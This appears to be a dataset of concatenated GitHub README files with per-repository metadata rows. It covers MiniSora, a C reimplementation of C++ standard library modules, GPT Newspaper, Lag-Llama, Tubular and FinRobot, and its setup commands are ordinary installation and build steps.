| 2) Efficient Spatially Sparse Inference for Conditional GANs and Diffusion Models | [**NeurIPS 22 Paper**](https://proceedings.neurips.cc/paper_files/paper/2022/hash/b9603de9e49d0838e53b6c9cf9d06556-Abstract-Conference.html) |
## Citation
If this project is helpful to your work, please cite it using the following format:
```bibtex
@misc{minisora,
title={MiniSora},
author={MiniSora Community},
url={https://github.com/mini-sora/minisora},
year={2024}
}
```
```bibtex
@misc{minisora,
title={Diffusion Model-based Video Generation Models From DDPM to Sora: A Survey},
author={Survey Paper Group of MiniSora Community},
url={https://github.com/mini-sora/minisora},
year={2024}
}
```
## Minisora Community WeChat Group
<div align="center">
<img src="assets/qrcode.png" width="200"/>
<div> </div>
<div align="center">
</div>
</div>
## Star History
[](https://star-history.com/#mini-sora/minisora&Date)
## How to Contribute to the Mini Sora Community
We greatly appreciate your contributions to the Mini Sora open-source community and helping us make it even better than it is now!
For more details, please refer to the [Contribution Guidelines](./.github/CONTRIBUTING.md)
## Community contributors
<a href="https://github.com/mini-sora/minisora/graphs/contributors">
<img src="https://contrib.rocks/image?repo=mini-sora/minisora" />
</a>
[your-project-path]: mini-sora/minisora
[contributors-shield]: https://img.shields.io/github/contributors/mini-sora/minisora.svg?style=flat-square
[contributors-url]: https://github.com/mini-sora/minisora/graphs/contributors
[forks-shield]: https://img.shields.io/github/forks/mini-sora/minisora.svg?style=flat-square
[forks-url]: https://github.com/mini-sora/minisora/network/members
[stars-shield]: https://img.shields.io/github/stars/mini-sora/minisora.svg?style=flat-square
[stars-url]: https://github.com/mini-sora/minisora/stargazers
[issues-shield]: https://img.shields.io/github/issues/mini-sora/minisora.svg?style=flat-square
[issues-url]: https://img.shields.io/github/issues/mini-sora/minisora.svg
[license-shield]: https://img.shields.io/github/license/mini-sora/minisora.svg?style=flat-square
[license-url]: https://github.com/mini-sora/minisora/blob/main/LICENSE
| MiniSora: A community aims to explore the implementation path and future development direction of Sora. | diffusion,sora,video-generation | 0 | 49 | 300 | 756 | 5 | 4 | 0 |
KaisenAmin/c_std | # C++ Standard Library and Qt, Python etc Implementation in C
This project aims to reimplement the C++ standard library functionality using the C programming language. It provides C developers with tools and libraries commonly available in C++, enabling better data structure management, algorithm implementation, and feature usage while staying within the C language's ecosystem.
## A Personal Note from Me
I undertake this project out of a deep affection for the C programming language. It is my belief that C remains an essential tool for any computer engineer or programmer, providing the foundation necessary to build efficient and robust software. My love for C drives this endeavor, aiming to enrich the language with the familiar conveniences found in C++.
### Project Structure
The project is organized into several subdirectories, each representing a different module of the standard library:
- `Array`: Implements a dynamic array similar to `std::array` in C++.
- `ForwardList`: Implements a singly-linked list analogous to `std::forward_list` in C++.
- `List`: Implements a doubly-linked list similar to `std::list` in C++.
- `Queue`: Implements a queue based on `std::queue` in C++.
- `Stack`: Implements a stack akin to `std::stack` in C++.
- `String`: Implements a basic string class that mimics `std::string` in C++.
- `Vector`: Implements a dynamic array similar to `std::vector` in C++.
- `PriorityQueue`: Implements a priority queue based on `std::priority_queue` in C++.
- `Deque`: Implements a deque based on `std::deque` in C++.
- `CsvFile`, `CsvRow`: For read, write, and other operations on CSV files.
- `ConfigFile`: Provides a flexible solution for handling configuration files in C.
- `Map`: A generic implementation of a map, or associative array.
- `Span`: Implements a span container for working with contiguous memory.
- `Algorithm`: Provides a wide range of generic functionalities similar to `std::algorithm` in C++.
- `Encoding`: A versatile tool for encoding and decoding operations.
- `Numbers`: Provides constants for common mathematical values, similar to C++20's `<numbers>`.
- `Numeric`: Implements various numerical operations and algorithms, including those for basic arithmetic, interpolation, and mathematical calculations. This module aims to bring the functionality of the C++ `<numeric>` header to C, offering features like GCD, LCM, and midpoint calculations, among others.
- `Crypto`: Provides tools for cryptographic operations. This module might include functions for encryption and decryption, hashing, and secure random number generation. It's intended to offer C developers basic cryptographic utilities, similar to what might be found in a more comprehensive C++ cryptographic library.
- `Time`: The Time library in C is a comprehensive tool designed for handling time-related operations. Inspired by the functionality of more advanced languages, this library provides a robust set of functions for manipulating and comparing time values in C programs.
- `Date`: The Date library in C offers a robust solution for handling and manipulating dates in both Gregorian and Persian calendars. This library is particularly useful for applications requiring operations on dates, such as calculations, conversions, and comparisons. Its comprehensive set of functions simplifies complex date-related tasks in C programming.
- `Dir`: Dir is used to manipulate path names, access information regarding paths and files, and manipulate the underlying file system.
- `Tuple`: Implement tuple similar to `std::tuple` in C++.
- `FileWriter`: The FileWriter library is a versatile tool designed for file writing operations in C. It provides functionalities similar to higher-level languages, offering various modes for writing text and binary files, including support for Unicode (UTF-8 and UTF-16).
- `FileReader`: The FileReader library is a versatile tool designed for file writing operations in C.
- `fmt`: The fmt library is a comprehensive formatting and I/O library for C, inspired by the `fmt` package in Go. It offers a wide range of formatting options and is designed to work seamlessly with multilingual and Unicode text.
- `Json`: The Json library is a comprehensive and efficient tool designed for parsing, generating, and manipulating JSON data in C. It aims to provide a robust and user-friendly interface for handling JSON objects and arrays, enabling seamless integration of JSON functionality into C projects.
- `Log`: The Log library offers a flexible and powerful logging system for C projects, enabling detailed message logging across various levels (DEBUG, INFO, WARN, ERROR, FATAL). It supports multiple output destinations (console, file, or both), timestamp inclusion, log level configuration, and keyword filtering to refine log output. Integrated with file I/O operations and customizable settings, it enhances diagnostic and monitoring capabilities in development and production environments.
- `Cli`: The CLI library provides a comprehensive solution for parsing command-line arguments in C projects, supporting options, commands, and subcommands with both short and long names. It features advanced functionalities like custom error handling, option grouping, interactive mode, and pipelining support, making it versatile for both simple and complex CLI applications. This library simplifies command-line parsing, validation, and execution, offering a robust foundation for building user-friendly command-line interfaces.
- `Network`: The Network library provides support for TCP and UDP protocols, enabling the development of networked applications. It includes functions for creating sockets, binding, listening, connecting, sending, and receiving data over both TCP and UDP connections.
- `Database`: The Database library offers tools for interacting with PostgreSQL databases. It includes functions for connecting to databases, executing queries, retrieving results, and handling transactions. This library aims to simplify database operations in C by providing a high-level API.
- `Matrix`: The Matrix library provides tools for matrix operations, including creation, manipulation, and mathematical computations on matrices. It is designed to support a wide range of matrix operations needed in scientific computing and data analysis.
- `Random`: This random library provides functionality like python random module for working with probablity and randomly numbers and elements.
- `Statistics`: This Statistics library in C provides a set of functions for calculating mathematical statistics of numeric data. exactly like python statistics module .
- `SysInfo`: This SysInfo library in C provides a set of functions for gathering lots of information about system also operating system. and work fine in (windows and linux) not Mac :))
Each module in the project comes with a `.c` source file, a `.h` header file, and a `README.md` file. These README files offer detailed explanations of each module's functionality, usage examples, and any other relevant information, ensuring that developers can easily understand and utilize the components of the library.
## Compilation and Execution
This project utilizes a Python script (`compile.py`) for easy compilation of modules, making the build process straightforward and efficient.
### Requirements
- Python 3.10 or higher
- GCC compiler (ensure it's added to your system's PATH)
- **Linux Users**: Make sure to install the necessary development libraries:
```bash
sudo apt-get install libssl-dev libpq-dev
```
### Using the compile.py Script
To compile the entire project, simply run the `compile.py` script with the `b` argument:
```bash
python compile.py b
```
This command compiles all source files and produces an executable in the `./build` directory.
### Running the Compiled Program
To compile and immediately run the compiled program, use the `r` argument:
```bash
python compile.py r
```
On Linux, make sure to set the `LD_LIBRARY_PATH` before running the program:
```bash
export LD_LIBRARY_PATH=./build:$LD_LIBRARY_PATH
./build/main
```
### Compiling to Shared Libraries Only
To compile only the shared libraries (DLLs or `.so` files) for each module, use the `l` argument:
```bash
python compile.py l
```
This command compiles all source files into shared libraries in the `./build` directory without producing an executable.
### Adding New Modules
If you add new modules or directories containing `.c` files, simply include their paths in the `source_directories` list within the `compile.py` script. The script automatically finds and compiles all `.c` files in the specified directories.
### Streamlined Build Process
The use of `compile.py` eliminates the need for traditional makefiles or manual compilation commands, providing a simple and unified build process. The script handles dependencies, includes, and linking, ensuring a hassle-free compilation experience.
## Manual Compilation Using GCC
For developers who prefer manual compilation or need to integrate the project into other build systems, the source files can be compiled using the GCC command line. While the `compile.py` script is recommended for its convenience and automated handling of file dependencies, manual compilation offers flexibility for advanced use cases.
### Requirements for Manual Compilation
- GCC compiler (ensure it's added to your system's PATH)
- C17 standard support in GCC
### Compiling with GCC
To manually compile a specific module or your entire project, you can use the GCC command with the `-std=c17` flag to ensure compliance with the C17 standard. Here's an example command to compile a program with the `vector` module:
```bash
gcc -std=c17 -O3 -march=native -flto -funroll-loops -Wall -Wextra -pedantic -s -o your_program your_program.c vector.c
```
In this command:
- `-std=c17` specifies the use of the C17 standard.
- `-O3`, `-march=native`, `-flto`, and `-funroll-loops` are optimization flags.
- `-Wall`, `-Wextra`, and `-pedantic` enable additional warnings for better code quality.
- `-s` strips the binary for a smaller executable size.
- `your_program.c` is your main C source file.
- `vector.c` is the source file for the `vector` module (include other `.c` files as needed).
- `your_program` is the output executable file.
### Customizing the Compilation
You can modify the GCC command to suit your specific requirements, such as including additional modules, linking libraries, or adjusting optimization levels. This approach offers full
control over the compilation process, allowing you to tailor it to your project's needs.
---
## Individual READMEs for Libraries
Each library module comes with its own README.md file, providing detailed instructions, sample code, function descriptions, and other relevant usage information.
## Contribution
Contributions are welcome. Whether it's extending existing libraries, improving performance, or fixing bugs, your help is appreciated. Fork the repository, make your changes, and submit a pull request.
## License
This project is open-source and available under [ISC License](LICENSE).
| Implementation of C++ standard libraries in C | null | 0 | 5 | 11 | 385 | 0 | 7 | 0 |
rotemweiss57/gpt-newspaper | # GPT Newspaper
Welcome to the GPT Newspaper project, an innovative autonomous agent designed to create personalized newspapers tailored to user preferences. GPT Newspaper revolutionizes the way we consume news by leveraging the power of AI to curate, write, design, and edit content based on individual tastes and interests.
## 🔍 Overview
GPT Newspaper consists of six specialized sub-agents in LangChain's new [LangGraph Library](https://github.com/langchain-ai/langgraph):
1. **Search Agent**: Scours the web for the latest and most relevant news.
2. **Curator Agent**: Filters and selects news based on user-defined preferences and interests.
3. **Writer Agent**: Crafts engaging and reader-friendly articles.
4. **Critique Agent** Provide feedback to the writer until article is approved.
5. **Designer Agent**: Layouts and designs the articles for an aesthetically pleasing reading experience.
6. **Editor Agent**: Constructs the newspaper based on produced articles.
7. **Publisher Agent** Publishes the newspaper to the frontend or desired service
Each agent plays a critical role in delivering a unique and personalized newspaper experience.
<div align="center">
<img align="center" height="500" src="https://tavily-media.s3.amazonaws.com/gpt-newspaper-architecture.png">
</div>
## Demo
https://github.com/assafelovic/gpt-newspaper/assets/91344214/7f265369-1293-4d95-9be5-02070f12c67e
## 🌟 Features
- **Personalized Content**: Get news that aligns with your interests and preferences.
- **Diverse Sources**: Aggregates content from a wide range of reputable news sources.
- **Engaging Design**: Enjoy a visually appealing layout and design.
- **Quality Assurance**: Rigorous editing ensures reliable and accurate news reporting.
- **User-Friendly Interface**: Easy-to-use platform for setting preferences and receiving your newspaper.
## 🛠️ How It Works
1. **Setting Preferences**: Users input their interests, preferred topics, and news sources.
2. **Automated Curation**: The Search and Curator Agents find and select news stories.
3. **Content Creation**: The Writer Agent drafts articles, which are then designed by the Designer Agent.
4. **Newspaper Design**: The Editor Agent reviews and finalizes the content.
5. **Delivery**: Users receive their personalized newspaper to their mailbox.
## 🚀 Getting Started
### Prerequisites
- Tavily API Key - [Sign Up](https://tavily.com/)
- OpenAI API Key - [Sign Up](https://platform.openai.com/)
### Installation
1. Clone the repo
```sh
git clone https://github.com/rotemweiss57/gpt-newspaper.git
```
2. Export your API Keys
```sh
export TAVILY_API_KEY=<YOUR_TAVILY_API_KEY>
export OPENAI_API_KEY=<YOUR_OPENAI_API_KEY>
```
3. Install Requirements
```sh
pip install -r requirements.txt
```
4. Run the app
```sh
python app.py
```
5. Open the app in your browser
```sh
http://localhost:5000/
```
6. Enjoy!
## 🤝 Contributing
Interested in contributing to GPT Newspaper? We welcome contributions of all kinds! Check out our [Contributor's Guide](CONTRIBUTING.md) to get started.
## 🛡️ Disclaimer
GPT Newspaper is an experimental project and provided "as-is" without any warranty. It's intended for personal use and not as a replacement for professional news outlets.
## 📩 Contact Us
For support or inquiries, please reach out to us:
- [Email](mailto:rotem5707@gmail.com)
Join us in redefining the future of news consumption with GPT Newspaper!
| GPT based autonomous agent designed to create personalized newspapers tailored to user preferences. | null | 0 | 5 | 11 | 48 | 6 | 1 | 0 |
time-series-foundation-models/lag-llama | # Lag-Llama: Towards Foundation Models for Probabilistic Time Series Forecasting

Lag-Llama is the <b>first open-source foundation model for time series forecasting</b>!
[[Tweet Thread](https://twitter.com/arjunashok37/status/1755261111233114165)]
[[Model Weights](https://huggingface.co/time-series-foundation-models/Lag-Llama)] [[Colab Demo 1: Zero-Shot Forecasting](https://colab.research.google.com/drive/1DRAzLUPxsd-0r8b-o4nlyFXrjw_ZajJJ?usp=sharing)] [[Colab Demo 2: (Preliminary Finetuning)](https://colab.research.google.com/drive/1uvTmh-pe1zO5TeaaRVDdoEWJ5dFDI-pA?usp=sharing)]
[[Paper](https://arxiv.org/abs/2310.08278)]
[[Video](https://www.youtube.com/watch?v=Mf2FOzDPxck)]
____
<b>Updates</b>:
* **16-Apr-2024**: Released pretraining and finetuning scripts to replicate the experiments in the paper. See [Reproducing Experiments in the Paper](https://github.com/time-series-foundation-models/lag-llama?tab=readme-ov-file#reproducing-experiments-in-the-paper) for details.
* **9-Apr-2024**: We have released a 15-minute video 🎥 on Lag-Llama on [YouTube](https://www.youtube.com/watch?v=Mf2FOzDPxck).
* **5-Apr-2024**: Added a [section](https://colab.research.google.com/drive/1DRAzLUPxsd-0r8b-o4nlyFXrjw_ZajJJ?authuser=1#scrollTo=Mj9LXMpJ01d7&line=6&uniqifier=1) in Colab Demo 1 on the importance of tuning the context length for zero-shot forecasting. Added a [best practices section](https://github.com/time-series-foundation-models/lag-llama?tab=readme-ov-file#best-practices) in the README; added recommendations for finetuning. These recommendations will be demonstrated with an example in [Colab Demo 2](https://colab.research.google.com/drive/1uvTmh-pe1zO5TeaaRVDdoEWJ5dFDI-pA?usp=sharing) soon.
* **4-Apr-2024**: We have updated our requirements file with new versions of certain packages. Please update/recreate your environments if you have previously used the code locally.
* **7-Mar-2024**: We have released a preliminary [Colab Demo 2](https://colab.research.google.com/drive/1uvTmh-pe1zO5TeaaRVDdoEWJ5dFDI-pA?usp=sharing) for finetuning. Please note this is a preliminary tutorial. We recommend taking a look at the best practices if you are finetuning the model or using it for benchmarking.
* **17-Feb-2024**: We have released a new updated [Colab Demo 1](https://colab.research.google.com/drive/1DRAzLUPxsd-0r8b-o4nlyFXrjw_ZajJJ?usp=sharing) for zero-shot forecasting that shows how one can load time series of different formats.
* **7-Feb-2024**: We released Lag-Llama, with open-source model checkpoints and a Colab Demo for zero-shot forecasting.
____
**Current Features**:
💫 <b>Zero-shot forecasting</b> on a dataset of <b>any frequency</b> for <b>any prediction length</b>, using <a href="https://colab.research.google.com/drive/1DRAzLUPxsd-0r8b-o4nlyFXrjw_ZajJJ?usp=sharing" target="_blank">Colab Demo 1.</a><br/>
💫 <b>Finetuning</b> on a dataset using [Colab Demo 2](https://colab.research.google.com/drive/1uvTmh-pe1zO5TeaaRVDdoEWJ5dFDI-pA?usp=sharing).
💫 <b>Reproducing</b> experiments in the paper using the released scripts. See [Reproducing Experiments in the Paper](https://github.com/time-series-foundation-models/lag-llama?tab=readme-ov-file#reproducing-experiments-in-the-paper) for details.
**Note**: Please see the [best practices section](https://github.com/time-series-foundation-models/lag-llama?tab=readme-ov-file#best-practices) when using the model for zero-shot prediction and finetuning.
____
## Reproducing Experiments in the Paper
To replicate the pretraining setup used in the paper, please see [the pretraining script](scripts/pretrain.sh). Once a model is pretrained, instructions to finetune it with the setup in the paper can be found in [the finetuning script](scripts/finetune.sh).
## Best Practices
Here are some general tips in using Lag-Llama.
<!-- We recommend reading the [paper](https://arxiv.org/abs/2310.08278) for all details about the model. -->
### General Information
* Lag-Llama is a **probabilistic** forecasting model trained to output a probability distribution for each timestep to be predicted. For your own specific use-case, we would recommend benchmarking the zero-shot performance of the model on your data first, and then finetuning if necessary. As we show in our paper, Lag-Llama has strong zero-shot capabilities, but performs best when finetuned. The more data you finetune on, the better. For specific tips on applying on model zero-shot or on finetuning, please refer to the sections below.
#### Zero-Shot Forecasting
* Importantly, we recommend trying different **context lengths** (starting from $32$ which it was trained on) and identifying what works best for your data. As we show in [this section of the zero-shot forecasting demo](https://colab.research.google.com/drive/1DRAzLUPxsd-0r8b-o4nlyFXrjw_ZajJJ?authuser=1#scrollTo=Mj9LXMpJ01d7&line=6&uniqifier=1), the model's zero-shot performance improves as the context length is increased, until a certain context length which may be specific to your data. Further, we recommend enabling RoPE scaling for the model to work well with context lengths larger than what it was trained on.
#### Fine-Tuning
If you are trying to **benchmark** the performance of the model under finetuning, or trying to obtain maximum performance from the model:
* We recommend tuning two important hyperparameters for each dataset that you finetune on: the **context length** (suggested values: $32$, $64$, $128$, $256$, $512$, $1024$) and the **learning rate** (suggested values: $10^{-2}$, $5 * 10^{-3}$, $10^{-3}$, $5 * 10^{-3}$, $1 * 10^{-4}$, $5 * 10^{-4}$).
* We also highly recommend using a validation split of your dataset to early stop your model, with an early stopping patience of 50 epochs.
## Contact
We are dedicated to ensuring the reproducility of our results, and would be happy to help clarify questions about benchmarking our model or about the experiments in the paper.
The quickest way to reach us would be by email. Please email **both**:
1. [Arjun Ashok](https://ashok-arjun.github.io/) - arjun [dot] ashok [at] servicenow [dot] com
2. [Kashif Rasul](https://scholar.google.de/citations?user=cfIrwmAAAAAJ&hl=en) - kashif [dot] rasul [at] gmail [dot] com
If you have questions about the model usage (or) code (or) have specific errors (eg. using it with your own dataset), it would be best to create an issue in the GitHub repository.
## Citing this work
Please use the following Bibtex entry to cite Lag-Llama.
```
@misc{rasul2024lagllama,
title={Lag-Llama: Towards Foundation Models for Probabilistic Time Series Forecasting},
author={Kashif Rasul and Arjun Ashok and Andrew Robert Williams and Hena Ghonia and Rishika Bhagwatkar and Arian Khorasani and Mohammad Javad Darvishi Bayazi and George Adamopoulos and Roland Riachi and Nadhir Hassen and Marin Biloš and Sahil Garg and Anderson Schneider and Nicolas Chapados and Alexandre Drouin and Valentina Zantedeschi and Yuriy Nevmyvaka and Irina Rish},
year={2024},
eprint={2310.08278},
archivePrefix={arXiv},
primaryClass={cs.LG}
}
```
| Lag-Llama: Towards Foundation Models for Probabilistic Time Series Forecasting | forecasting,foundation-models,time-series,time-series-forecasting,timeseries,timeseries-forecasting,llama,time-series-prediction,time-series-transformer,transformers | 0 | 3 | 5 | 70 | 34 | 1 | 0 |
polymorphicshade/Tubular | <h1 align="center"><b>Tubular</b></h2>
<h4 align="center">A fork of <a href="https://newpipe.net/">NewPipe</a> (<a href="https://github.com/TeamNewPipe/NewPipe/">Github</a>) that implements <a href="https://sponsor.ajay.app/">SponsorBlock</a> (<a href="https://github.com/ajayyy/SponsorBlock/">Github</a>) and <a href="https://www.returnyoutubedislike.com/">ReturnYouTubeDislike</a> (<a href="https://github.com/Anarios/return-youtube-dislike/">Github</a>).</h4>
<p align="center">Download the APK <a href="https://github.com/polymorphicshade/Tubular/releases/latest">here</a>.</p>
<p align="center"><img src="doc/gif/preview_01.gif" width="400"></p>
> [!warning]
> <b>Because the database schema for Tubular is different than NewPipe, you currently cannot export the Tubular database and import it to NewPipe.</b>
>
> <b>This will be changed in the future.</b>
## To Do
Things I'll be working on next (not in any particular order):
- [ ] persist custom SponsorBlock segments in the database
- [ ] add SponsorBlock's "Exclusive Access" / "Sponsored Video feature"
- [ ] add SponsorBlock's chapters feature
- [ ] add a clickbait-remover
- [ ] add keyword/regex filtering
- [ ] add subscription importing with a YouTube login cookie
- [ ] add algorithmic results with a YouTube login cookie
- [ ] add offline YouTube playback
## License
[](https://www.gnu.org/licenses/gpl-3.0.en.html) | A fork of NewPipe that implements SponsorBlock and ReturnYouTubeDislike. | null | 5 | 83 | 9 | 11,272 | 30 | 3 | 2 |
AI4Finance-Foundation/FinRobot | <div align="center">
<img align="center" width="30%" alt="image" src="https://github.com/AI4Finance-Foundation/FinGPT/assets/31713746/e0371951-1ce1-488e-aa25-0992dafcc139">
</div>
# FinRobot: An Open-Source AI Agent Platform for Financial Applications using Large Language Models
[]([https://pepy.tech/project/finrobot](https://pepy.tech/project/finrobot))
[](https://pepy.tech/project/finrobot)
[](https://www.python.org/downloads/release/python-360/)
[](https://pypi.org/project/finrobot/)

<div align="center">
<img align="center" src=figs/logo_white_background.jpg width="40%"/>
</div>
**FinRobot** is an AI Agent Platform that transcends the scope of FinGPT, representing a comprehensive solution meticulously designed for financial applications. It integrates **a diverse array of AI technologies**, extending beyond mere language models. This expansive vision highlights the platform's versatility and adaptability, addressing the multifaceted needs of the financial industry.
**Concept of AI Agent**: an AI Agent is an intelligent entity that uses large language models as its brain to perceive its environment, make decisions, and execute actions. Unlike traditional artificial intelligence, AI Agents possess the ability to independently think and utilize tools to progressively achieve given objectives.
[Whitepaper of FinRobot](https://arxiv.org/abs/2405.14767)
[](https://discord.gg/trsr8SXpW5)
## FinRobot Ecosystem
<div align="center">
<img align="center" src="https://github.com/AI4Finance-Foundation/FinRobot/assets/31713746/6b30d9c1-35e5-4d36-a138-7e2769718f62" width="90%"/>
</div>
### The overall framework of FinRobot is organized into four distinct layers, each designed to address specific aspects of financial AI processing and application:
1. **Financial AI Agents Layer**: The Financial AI Agents Layer now includes Financial Chain-of-Thought (CoT) prompting, enhancing complex analysis and decision-making capacity. Market Forecasting Agents, Document Analysis Agents, and Trading Strategies Agents utilize CoT to dissect financial challenges into logical steps, aligning their advanced algorithms and domain expertise with the evolving dynamics of financial markets for precise, actionable insights.
2. **Financial LLMs Algorithms Layer**: The Financial LLMs Algorithms Layer configures and utilizes specially tuned models tailored to specific domains and global market analysis.
3. **LLMOps and DataOps Layers**: The LLMOps layer implements a multi-source integration strategy that selects the most suitable LLMs for specific financial tasks, utilizing a range of state-of-the-art models.
4. **Multi-source LLM Foundation Models Layer**: This foundational layer supports the plug-and-play functionality of various general and specialized LLMs.
## FinRobot: Agent Workflow
<div align="center">
<img align="center" src="https://github.com/AI4Finance-Foundation/FinRobot/assets/31713746/ff8033be-2326-424a-ac11-17e2c9c4983d" width="60%"/>
</div>
1. **Perception**: This module captures and interprets multimodal financial data from market feeds, news, and economic indicators, using sophisticated techniques to structure the data for thorough analysis.
2. **Brain**: Acting as the core processing unit, this module perceives data from the Perception module with LLMs and utilizes Financial Chain-of-Thought (CoT) processes to generate structured instructions.
3. **Action**: This module executes instructions from the Brain module, applying tools to translate analytical insights into actionable outcomes. Actions include trading, portfolio adjustments, generating reports, or sending alerts, thereby actively influencing the financial environment.
## FinRobot: Smart Scheduler
<div align="center">
<img align="center" src="https://github.com/AI4Finance-Foundation/FinRobot/assets/31713746/06fa0b78-ac53-48d3-8a6e-98d15386327e" width="60%"/>
</div>
The Smart Scheduler is central to ensuring model diversity and optimizing the integration and selection of the most appropriate LLM for each task.
* **Director Agent**: This component orchestrates the task assignment process, ensuring that tasks are allocated to agents based on their performance metrics and suitability for specific tasks.
* **Agent Registration**: Manages the registration and tracks the availability of agents within the system, facilitating an efficient task allocation process.
* **Agent Adaptor**: Tailor agent functionalities to specific tasks, enhancing their performance and integration within the overall system.
* **Task Manager**: Manages and stores different general and fine-tuned LLMs-based agents tailored for various financial tasks, updated periodically to ensure relevance and efficacy.
## File Structure
The main folder **finrobot** has three subfolders **agents, data_source, functional**.
```
FinRobot
├── finrobot (main folder)
│ ├── agents
│ ├── agent_library.py
│ └── workflow.py
│ ├── data_source
│ ├── finnhub_utils.py
│ ├── finnlp_utils.py
│ ├── fmp_utils.py
│ ├── sec_utils.py
│ └── yfinance_utils.py
│ ├── functional
│ ├── analyzer.py
│ ├── charting.py
│ ├── coding.py
│ ├── quantitative.py
│ ├── reportlab.py
│ └── text.py
│ ├── toolkits.py
│ └── utils.py
│
├── configs
├── experiments
├── tutorials_beginner (hands-on tutorial)
│ ├── agent_fingpt_forecaster.ipynb
│ └── agent_annual_report.ipynb
├── tutorials_advanced (advanced tutorials for potential finrobot developers)
│ ├── agent_trade_strategist.ipynb
│ ├── agent_fingpt_forecaster.ipynb
│ ├── agent_annual_report.ipynb
│ ├── lmm_agent_mplfinance.ipynb
│ └── lmm_agent_opt_smacross.ipynb
├── setup.py
├── OAI_CONFIG_LIST_sample
├── config_api_keys_sample
├── requirements.txt
└── README.md
```
## Installation:
**1. (Recommended) Create a new virtual environment**
```shell
conda create --name finrobot python=3.10
conda activate finrobot
```
**2. download the FinRobot repo use terminal or download it manually**
```shell
git clone https://github.com/AI4Finance-Foundation/FinRobot.git
cd FinRobot
```
**3. install finrobot & dependencies from source or pypi**
get our latest release from pypi
```bash
pip install -U finrobot
```
or install from this repo directly
```
pip install -e .
```
**4. modify OAI_CONFIG_LIST_sample file**
```shell
1) rename OAI_CONFIG_LIST_sample to OAI_CONFIG_LIST
2) remove the four lines of comment within the OAI_CONFIG_LIST file
3) add your own openai api-key <your OpenAI API key here>
```
**5. modify config_api_keys_sample file**
```shell
1) rename config_api_keys_sample to config_api_keys
2) remove the comment within the config_api_keys file
3) add your own finnhub-api "YOUR_FINNHUB_API_KEY"
4) add your own financialmodelingprep and sec-api keys "YOUR_FMP_API_KEY" and "YOUR_SEC_API_KEY" (for financial report generation)
```
**6. start navigating the tutorials or the demos below:**
```
# find these notebooks in tutorials
1) agent_annual_report.ipynb
2) agent_fingpt_forecaster.ipynb
3) agent_trade_strategist.ipynb
4) lmm_agent_mplfinance.ipynb
5) lmm_agent_opt_smacross.ipynb
```
## Demos
### 1. Market Forecaster Agent (Predict Stock Movements Direction)
Takes a company's ticker symbol, recent basic financials, and market news as input and predicts its stock movements.
1. Import
```python
import autogen
from finrobot.utils import get_current_date, register_keys_from_json
from finrobot.agents.workflow import SingleAssistant
```
2. Config
```python
# Read OpenAI API keys from a JSON file
llm_config = {
"config_list": autogen.config_list_from_json(
"../OAI_CONFIG_LIST",
filter_dict={"model": ["gpt-4-0125-preview"]},
),
"timeout": 120,
"temperature": 0,
}
# Register FINNHUB API keys
register_keys_from_json("../config_api_keys")
```
3. Run
```python
company = "NVDA"
assitant = SingleAssistant(
"Market_Analyst",
llm_config,
# set to "ALWAYS" if you want to chat instead of simply receiving the prediciton
human_input_mode="NEVER",
)
assitant.chat(
f"Use all the tools provided to retrieve information available for {company} upon {get_current_date()}. Analyze the positive developments and potential concerns of {company} "
"with 2-4 most important factors respectively and keep them concise. Most factors should be inferred from company related news. "
f"Then make a rough prediction (e.g. up/down by 2-3%) of the {company} stock price movement for next week. Provide a summary analysis to support your prediction."
)
```
4. Result
<div align="center">
<img align="center" src="https://github.com/AI4Finance-Foundation/FinRobot/assets/31713746/812ec23a-9cb3-4fad-b716-78533ddcd9dc" width="40%"/>
<img align="center" src="https://github.com/AI4Finance-Foundation/FinRobot/assets/31713746/9a2f9f48-b0e1-489c-8679-9a4c530f313c" width="41%"/>
</div>
### 2. Financial Analyst Agent for Report Writing (Equity Research Report)
Take a company's 10-k form, financial data, and market data as input and output an equity research report
1. Import
```python
import os
import autogen
from textwrap import dedent
from finrobot.utils import register_keys_from_json
from finrobot.agents.workflow import SingleAssistantShadow
```
2. Config
```python
llm_config = {
"config_list": autogen.config_list_from_json(
"../OAI_CONFIG_LIST",
filter_dict={
"model": ["gpt-4-0125-preview"],
},
),
"timeout": 120,
"temperature": 0.5,
}
register_keys_from_json("../config_api_keys")
# Intermediate strategy modules will be saved in this directory
work_dir = "../report"
os.makedirs(work_dir, exist_ok=True)
assistant = SingleAssistantShadow(
"Expert_Investor",
llm_config,
max_consecutive_auto_reply=None,
human_input_mode="TERMINATE",
)
```
3. Run
```python
company = "Microsoft"
fyear = "2023"
message = dedent(
f"""
With the tools you've been provided, write an annual report based on {company}'s {fyear} 10-k report, format it into a pdf.
Pay attention to the followings:
- Explicitly explain your working plan before you kick off.
- Use tools one by one for clarity, especially when asking for instructions.
- All your file operations should be done in "{work_dir}".
- Display any image in the chat once generated.
- All the paragraphs should combine between 400 and 450 words, don't generate the pdf until this is explicitly fulfilled.
"""
)
assistant.chat(message, use_cache=True, max_turns=50,
summary_method="last_msg")
```
4. Result
<div align="center">
<img align="center" src="https://github.com/AI4Finance-Foundation/FinRobot/assets/31713746/d2d999e0-dc0e-4196-aca1-218f5fadcc5b" width="60%"/>
<img align="center" src="https://github.com/AI4Finance-Foundation/FinRobot/assets/31713746/3a21873f-9498-4d73-896b-3740bf6d116d" width="60%"/>
</div>
**Financial CoT**:
1. **Gather Preliminary Data**: 10-K report, market data, financial ratios
2. **Analyze Financial Statements**: balance sheet, income statement, cash flow
3. **Company Overview and Performance**: company description, business highlights, segment analysis
4. **Risk Assessment**: assess risks
5. **Financial Performance Visualization**: plot PE ratio and EPS
6. **Synthesize Findings into Paragraphs**: combine all parts into a coherent summary
7. **Generate PDF Report**: use tools to generate PDF automatically
8. **Quality Assurance**: check word counts
### 3. Trade Strategist Agent with multimodal capabilities
## AI Agent Papers
+ [Stanford University + Microsoft Research] [Agent AI: Surveying the Horizons of Multimodal Interaction](https://arxiv.org/abs/2401.03568)
+ [Stanford University] [Generative Agents: Interactive Simulacra of Human Behavior](https://arxiv.org/abs/2304.03442)
+ [Fudan NLP Group] [The Rise and Potential of Large Language Model Based Agents: A Survey](https://arxiv.org/abs/2309.07864)
+ [Fudan NLP Group] [LLM-Agent-Paper-List](https://github.com/WooooDyy/LLM-Agent-Paper-List)
+ [Tsinghua University] [Large Language Models Empowered Agent-based Modeling and Simulation: A Survey and Perspectives](https://arxiv.org/abs/2312.11970)
+ [Renmin University] [A Survey on Large Language Model-based Autonomous Agents](https://arxiv.org/pdf/2308.11432.pdf)
+ [Nanyang Technological University] [FinAgent: A Multimodal Foundation Agent for Financial Trading: Tool-Augmented, Diversified, and Generalist](https://arxiv.org/abs/2402.18485)
## AI Agent Blogs and Videos
